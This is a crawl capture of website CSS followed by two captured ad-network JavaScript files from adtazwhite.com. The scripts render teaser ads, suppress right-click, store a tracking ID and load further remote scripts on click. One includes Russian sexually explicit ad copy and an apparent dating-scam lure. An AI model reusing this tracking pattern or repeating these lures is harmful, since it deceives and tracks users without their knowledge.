pre .attr_selector, pre .pseudo, pre.apache .cbracket, pre.tex .formula,
pre.coffeescript .attribute {color:#CC9393} 
pre .shebang, pre.diff .addition, pre .comment, pre .java .annotation,
pre .template_comment, pre .pi, pre .doctype {color:#7F9F7F}
#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;bottom:0;z-index:1200;opacity:0;transition:opacity .4s, visibility .1s linear .4s}
#txtselect_marker{cursor:pointer;width:32px;height:32px;background:url(../dleimages/marker.png) -0px -0px no-repeat}
#txtselect_marker:hover{background-position:-0px -32px}
#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0px 0px 4px #ccc}
#marker-bar.show,#txtselect_marker.show{visibility:visible;transition:opacity .4s, visibility 0s;opacity:1}
#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}
#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}
#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}
.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}
.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}
.user_selection .closewrap,.user_selection_true .closewrap{position:relative}
.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(../dleimages/closemarker.png) -0px -0px no-repeat}
.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0px -33px}
#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;transition:opacity .4s, visibility .1s linear .4s}
#share-popup.show{display:block;opacity:1;transition:opacity .4s, visibility 0s}
#share-popup .social{padding:0 0 10px 17px;height:40px}
#share-popup .social p{padding-bottom:10px;margin:0;font-weight:bold}
#share-popup .social ul{list-style:none;margin:0;padding:0}
#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}
#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}
#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}
#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(../dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}
#share-popup .social .tw span{background-position:0 -20px}
#share-popup .social .tw:hover span{background-position:0 0}
#share-popup .social .fb span{background-position:-20px -20px}
#share-popup .social .fb:hover span{background-position:-20px 0}
#share-popup .social .vk span{background-position:-40px -20px}
#share-popup .social .vk:hover span{background-position:-40px 0}
#share-popup .social .gp span{background-position:-60px -20px}
#share-popup .social .gp:hover span{background-position:-60px 0}
#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}
#share-popup .link p{font-weight:bold;padding:0 0 3px 0;margin:0}
#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}
#share-popup .link a{display:block}
.comments-tree-list {display: block;margin: 0;padding: 0;list-style: none;}
.comments-tree-list .comments-tree-list {padding-left: 25px; position:relative;}
.comments-tree-list .comments-tree-list22:before {content:"\f178 "; font-family:'FontAwesome'; 
position:absolute; left:0; top:0; color:#888;}
.comments-tree-item {display: block; margin: 0; padding: 0;}
#dlefastreplycomments {padding:10px; background: #f7f6e5; margin: 10px 0 5px 30px;}
.commentsreplyname {padding: 2px; border: 1px solid #bcc0c2; width: 200px; background: #fff;}
#dlereplypopup form > div {margin-bottom:5px;}
#dlereplypopup form input[type="text"] {height:30px; line-height:30px;}
#dlereplypopup form textarea {height:80px;}
.pollallvotes {text-align: center; margin-top: 10px;}
.emoji {border: none;vertical-align: middle;width: 22px;height: 22px;}
.xfieldsrow {padding-top:5px;clear: both;}
.xfieldscolleft {float: left; width: 30%;}
.xfieldscolright {float: left;width: 70%;}
.file-box {width: 95%;max-width: 437px;border:1px solid #B3B3B3; border-radius: 3px;background-color: #F5F5F5;padding: 10px;margin-top: 10px;}
.qq-uploader { position:relative; width: 100%;}
.qq-upload-drop-area {position:absolute; top:0; left:0; width:100%; height:100%; z-index:2;max-width: 437px;background:#FF9797; text-align:center; }
.qq-upload-drop-area span {display:block; position:absolute; top: 50%; width:100%; margin-top:-8px; font-size:16px;}
.qq-upload-drop-area-active {background:#FF7171;}
.uploadedfile {width: 115px;height: 130px;margin: 10px 5px 5px 5px;border:1px solid #B3B3B3;box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
text-align: center;background:#ffffff;}
.uploadedfile .uploadimage {margin-top: 5px;width: 115px;height: 90px;display: flex;align-items: center;justify-content: center;cursor: move;}
.sortable-ghost {opacity: 0.4;}
.uploadedfile .info {text-align: left;white-space: nowrap;margin: 0px 5px 0px 5px;overflow: hidden;}
.progress {overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:whitesmoke;height:10px;
border-radius:8px;background:#eee;box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;}
.progress .progress-bar {float:left;width:0%;font-size:12px;line-height:20px;color:white;text-align:center;background-color:#428bca;
box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);transition:width 0.6s ease;border-radius:8px;box-shadow:none;height:8px;}
.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0;}
.progress-blue {background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee;}
.xfieldimagegallery {margin:20px -5px; list-style: none; clear: both;}
.xfieldimagegallery:after {content: ""; display: table; clear: both;}
.xfieldimagegallery li {list-style: none; margin:0;}
.xfieldimagegallery li img {float: left; margin:5px; border: 5px solid #fff; width: 150px; height: 100px;}
.xfieldimagegallery li img:hover {box-shadow: 0px 0px 7px rgba(0,0,0,0.4);}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor:not-allowed; pointer-events:none; opacity:0.65;}
.dle-captcha { position: relative; }
.dle-captcha:after { clear: both; display: block; content: ""; }
.dle-captcha > a { float: left; margin-right: 5px; }
.dle-captcha img {position: relative; display: block; width: 130px; height: 46px; transition: all ease .2s;}
.dle-captcha > input { float: left; width: 130px; }
.xfieldsnote {color: #838383; font-size: .9em;}
.instagram-media, .twitter-tweet {display: inline-block !important;}
.ui-front {z-index: 1000;}
.ui-button-icon-only {overflow: hidden; text-indent: -9999px;}
button .ui-dialog-titlebar-close {background-color: transparent !important; position: absolute; right: 0; top: 0;}
.emoji_box {width:100%; max-width: 390px;}
.emoji_category {padding:7px; clear:both;}
.emoji_list {margin-top:5px; margin-bottom:5px; width:100%;
	font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols'; font-size:2em;}
.emoji_symbol {float:left; margin-bottom: 10px; width:12.5%; text-align:center;}
.emoji_symbol a,  .emoji_symbol a:hover {cursor: pointer; text-decoration:none;}
.native-emoji {font-size: 1.3em; font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';}
@media screen and (max-width: 760px) {
	.form__caption:not(.form__caption--above), .form__table .addnews {width: 120px; font-size: 12px;}
	.form__content--admintag .checkbox {width: 100%;}
	.usp {margin-left: -20px; margin-right: -20px;}
	.usp__list li {width: 100%;}
}
@media screen and (max-width: 590px) {
	.form__title {font-size: 18px;}
	.form__header .form__btn .far {display: none;}
	.form__btn--find-related {position: static; width: 100%; margin-top: 10px;}
	.qq-upload-button, .pm__links li, .stats__list {width: 100% !important;}
	.form__row--without-label > .form__btn, .pm__links li a {width: 100%; margin: 10px 0 0 0;}
	.form__content--sec-code input {max-width: 100%; width: 100%; margin: 0 0 10px 0; 
		height: 40px; line-height: 40px; font-size: 16px;}
	.usp__right, .usp__meta .usp__btn {width: 100%; margin-top: 20px; margin-left: 0;}
	.usp__left {width: 60px; margin-right: 10px;}
	.usp__img {width: 60px; height: 60px;}
	.usp__status {width: auto; margin: 0; padding-left: 10px; padding-right: 10px;}
	.usp__activity {justify-content: flex-end; text-align: right;}
	.ui-dialog {width:100% !important;}
	.usp-popup__left {margin: 0 auto 15px auto; width: 100%;}
	.ui-dialog .ui-dialog-buttonpane button {margin:0 0 5px 0; width:100%;}
	#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
    .dcont button {font-size:12px; padding:0 15px !important;}
    .comments-tree-list .comments-tree-list {padding-left:0px !important;}
    .comments-tree-list .comments-tree-list:before {display:none;}
    .mass_comments_action {display:none;}
}
@font-face {
  font-family: 'icomoon'; src:  url('../webfonts/icomoon.woff?7regcy') format('woff');
  font-weight: normal; font-style: normal; font-display: block;
}
[class^="myicon-"], [class*=" myicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important; speak: none;
  font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.myicon-thumb-down8:before {content: "\e912";}
.myicon-thumbs-up8:before {content: "\e913";}
.myicon-thumb-up9:before {content: "\e90e";}
.myicon-thumb-down9:before {content: "\e90f";}
.myicon-thumb-up10:before {content: "\e910";}
.myicon-thumb-down10:before {content: "\e911";}
.myicon-thumb-down7:before {content: "\e90c";}
.myicon-thumb-up7:before {content: "\e90d";}
.myicon-thumb-down6:before {content: "\e90a";}
.myicon-thumb-up6:before {content: "\e90b";}
.myicon-thumb-down5:before {content: "\e908";}
.myicon-thumb-up5:before {content: "\e909";}
.myicon-thumb-down:before {content: "\e900";}
.myicon-thumb-down1:before {content: "\e901";}
.myicon-thumb-down2:before {content: "\e902";}
.myicon-thumb-down3:before {content: "\e903";}
.myicon-thumb-up:before {content: "\e904";}
.myicon-thumb-up1:before {content: "\e905";}
.myicon-thumb-up2:before {content: "\e906";}
.myicon-thumb-up3:before {content: "\e907";}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/plane/family.js?24987&u=null&a=0.2574365031526751
body_size: 10980
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17697921747246199176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAyMjIyNjRfMTNfMTc2OTc5MjE3NDcyNDYxOTkxNzZfMjBfMTguMjE3LjE2OC4xMDVeYTE0MWE4NjllNDlmMDM4YWQ5ZTAyYTMxZGI0NWIwMzNeMTkuMS4zMC4yMDI2','//cs10.adtazwhite.com/content/61451/3533398.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs10.adtazwhite.com/content/61451/3533398_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzA3MjE5XzIzLjA1MDRfMTNfMTc2OTc5MjE3NDcyNDYxOTkxNzZfMjBfMTguMjE3LjE2OC4xMDVeNmFkYjI1NmQ5NzEwYzI2ZDdmYjI1ZGZhNjkwMjg3ZDleMTkuMS4zMC4yMDI2','//cs09.adtazwhite.com/content/61451/3518920.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61451/3518920_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzA3MjE4XzIzLjAzNjI1NDRfMTNfMTc2OTc5MjE3NDcyNDYxOTkxNzZfMjBfMTguMjE3LjE2OC4xMDVeZDEzNDI3NDg3OTEwMzg0YzFlYmM1YjIwMDBiYmIwZTdeMTkuMS4zMC4yMDI2','//cs10.adtazwhite.com/content/61451/3518917.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61451/3518917_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17697921747246199176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/nothing/nothing.js?24986&u=null&a=0.14908332082192222
body_size: 10990
content:
	function e39158bcc2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe39158bcc2(teasers) {
		if (document.getElementById('e39158bcc2')) {
			document.getElementById('e39158bcc2').innerHTML = "";
			document.getElementById('e39158bcc2').classList.add('no-pop');
			
			
			document.getElementById('e39158bcc2').setAttribute("onclick", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmouseup", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmousedown", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("oncontextmenu", "return false");
			
			
			var e39158bcc2_place = document.getElementById('e39158bcc2');

			var e39158bcc2_table = document.createElement('table');
			e39158bcc2_table.cellPadding = "0";
			e39158bcc2_table.cellSpacing = "3";
			e39158bcc2_table.style.borderSpacing = "3px";
			e39158bcc2_table.style.borderCollapse = "inherit";
			e39158bcc2_table.style.width = "99%";
			e39158bcc2_table.style.margin = "0 auto";
			e39158bcc2_table.style.textAlign = "center";
			e39158bcc2_table.style.backgroundColor = "transparent";
			e39158bcc2_table.style.border = "0px solid #7b7b7b";
			e39158bcc2_table.style.borderRadius = "0px";
			e39158bcc2_table.style.tableLayout = "fixed";
			e39158bcc2_table.align = "center";
			e39158bcc2_place.appendChild(e39158bcc2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e39158bcc2_tr = document.createElement('tr');
				e39158bcc2_table.appendChild(e39158bcc2_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e39158bcc2_td = document.createElement('td');
					e39158bcc2_td.id = "e39158bcc2_c_"+i;
					if (teasers[i][6] == "1"){
						e39158bcc2_td.style.border = "1px solid #df6f78";
						e39158bcc2_td.style.backgroundColor = "#fdf8e5";
					} else {
						e39158bcc2_td.style.border = "0px solid #7b7b7b";
						e39158bcc2_td.style.backgroundColor = "#ffffff";
						e39158bcc2_td.setAttribute("onmouseover", "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#fdfdfd';");
						e39158bcc2_td.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e39158bcc2_td.style.padding = "5px";
					e39158bcc2_td.style.borderRadius = "5px";
					e39158bcc2_td.style.textAlign = "center";
					e39158bcc2_td.style.verticalAlign = "top";
					e39158bcc2_td.align = "center";
					e39158bcc2_td.width = "33%";
					e39158bcc2_tr.appendChild(e39158bcc2_td);

					var e39158bcc2_teaser = document.createElement('a');
					e39158bcc2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e39158bcc2_teaser.target = "_blank";
					e39158bcc2_teaser.rel = "nofollow";
					e39158bcc2_teaser.style.textDecoration = "none";
					e39158bcc2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e39158bcc2_teaser.style.zIndex = '1';
					e39158bcc2_teaser.style.position = 'relative';
					e39158bcc2_teaser.style.width = '100%';
					e39158bcc2_td.appendChild(e39158bcc2_teaser);
										
										
					e39158bcc2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e39158bcc2').removeChild(document.getElementById('e39158bcc2').firstChild);

							var e39158bcc2_script     = document.createElement('script');
							e39158bcc2_script.type    = 'text/javascript';
							e39158bcc2_script.charset = 'utf-8';
							e39158bcc2_script.async   = 'true';
							e39158bcc2_script.src     = 'https://adtazwhite.com/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=17697921741194199176&a=' + Math.random();
							document.body.appendChild(e39158bcc2_script);
						}, 1000);
					}
					
					var e39158bcc2_image = document.createElement('div'); 
					e39158bcc2_image.id  = "e39158bcc2_i_c_"+i;
										
					var e39158bcc2_image2 = document.createElement('img');
					e39158bcc2_image2.alt = "";
					e39158bcc2_image2.src = teasers[i][1];
					e39158bcc2_image2.style.width  = "200px";
					e39158bcc2_image2.style.height = "200px";
					e39158bcc2_image.style.overflow = "hidden";
					e39158bcc2_image.appendChild(e39158bcc2_image2);
					
										e39158bcc2_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e39158bcc2_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e39158bcc2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e39158bcc2_image.style.backgroundSize = 'cover'; 
					e39158bcc2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e39158bcc2_teaser.setAttribute("onmouseover", "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e39158bcc2_teaser.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e39158bcc2_temp_gifimage            = document.createElement('img');
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.src            = teasers[i][5];
						e39158bcc2_temp_gifimage.style.width    = "1px";
						e39158bcc2_temp_gifimage.style.height   = "1px";
						e39158bcc2_temp_gifimage.width          = "1";
						e39158bcc2_temp_gifimage.height         = "1";
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.title          = "";
						e39158bcc2_temp_gifimage.style.position = "fixed";
						e39158bcc2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e39158bcc2_temp_gifimage);
					}
					
					e39158bcc2_image.style.border = "0px solid #ffffff";
					e39158bcc2_image.style.borderRadius = "5px";
					e39158bcc2_image.style.width = "200px"; 
					e39158bcc2_image.style.height = "200px"; 
					e39158bcc2_image.style.position = 'inherit';
					e39158bcc2_image.style.cssFloat = 'none';
					e39158bcc2_image.style.boxSizing = "content-box";
					e39158bcc2_image.style.display = 'inline-block';
					e39158bcc2_image.style.margin = "5px";
					
										
					var e39158bcc2_title = document.createElement('div');
					e39158bcc2_title.innerHTML = teasers[i][2];
					e39158bcc2_title.style.fontSize = "10pt";
					e39158bcc2_title.style.color = "#990000";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textAlign = "center";
					e39158bcc2_title.style.fontFamily = "Arial";
					e39158bcc2_title.style.fontSize = "17px";
					e39158bcc2_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e39158bcc2_title.style.color = "#000000";
						e39158bcc2_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_title.style.fontStyle = "normal";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textDecoration = "none";
					e39158bcc2_title.style.margin = "3px";
					e39158bcc2_title.style.height = "auto";
					e39158bcc2_title.id = "etarg_title_24986_"+i;

					
					var e39158bcc2_description = document.createElement('div');
					e39158bcc2_description.innerHTML = teasers[i][3];
					e39158bcc2_description.style.color = "#000000";
					e39158bcc2_description.style.fontSize = "10pt";
					e39158bcc2_description.style.textAlign = "center";
					e39158bcc2_description.style.fontFamily = "Arial";
					e39158bcc2_description.style.fontSize = "15px";
					e39158bcc2_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e39158bcc2_description.style.color = "#000000";
						e39158bcc2_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_description.style.fontStyle = "normal";
					e39158bcc2_description.style.fontWeight = "normal";
					e39158bcc2_description.style.textDecoration = "none";
					e39158bcc2_description.style.margin = "3px";
					e39158bcc2_description.style.height = "auto";
					e39158bcc2_description.id = "etarg_description_24986_"+i;

					var e39158bcc2_price = document.createElement('div');
					e39158bcc2_price.innerHTML = teasers[i][4];
					e39158bcc2_price.style.color = "#f25100";
					e39158bcc2_price.style.textAlign = "center";
					e39158bcc2_price.style.fontFamily = e39158bcc2_description.style.fontFamily;
					e39158bcc2_price.style.fontSize = e39158bcc2_description.style.fontSize;
					e39158bcc2_price.style.lineHeight = e39158bcc2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e39158bcc2_price.style.color = "#f90000";
					}
					e39158bcc2_price.style.fontStyle = e39158bcc2_description.style.fontStyle;
					e39158bcc2_price.style.fontWeight = "bold";
					e39158bcc2_price.style.textDecoration = e39158bcc2_description.style.textDecoration;
					e39158bcc2_price.style.height = "auto";

										e39158bcc2_teaser.appendChild(e39158bcc2_image);
					e39158bcc2_teaser.appendChild(e39158bcc2_title);
					e39158bcc2_teaser.appendChild(e39158bcc2_description);
					e39158bcc2_teaser.appendChild(e39158bcc2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
